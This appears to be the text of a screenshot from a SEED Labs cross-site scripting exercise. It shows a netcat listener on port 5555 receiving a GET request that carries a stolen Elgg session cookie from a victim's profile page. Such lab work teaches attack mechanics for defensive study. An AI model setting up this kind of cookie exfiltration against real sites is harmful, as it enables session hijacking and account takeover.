 [11/09/24]seed@VM:~$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 51440
GET /?c=Elgg%3Dldkect1njjkfftc4hmpg0t1dic HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Fire
fox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/boby